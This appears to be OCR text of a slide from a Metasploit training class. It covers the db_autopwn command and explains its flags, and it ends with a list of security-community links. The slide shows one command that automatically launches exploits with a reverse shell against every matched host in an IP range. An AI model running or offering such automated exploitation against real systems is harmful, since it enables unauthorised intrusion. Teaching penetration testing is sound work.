 EXIT
IV. db_autopwn (continued)
f. msf > db_autopwn -p -t -r -e -I 192.168.1.1 -X 192.168.1.10
-p Select modules based on open ports
-t Show all matching exploit modules
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
METASPLOIT SCANNING & PIVOTING
pwrcycle ▸cafe.com/metasploit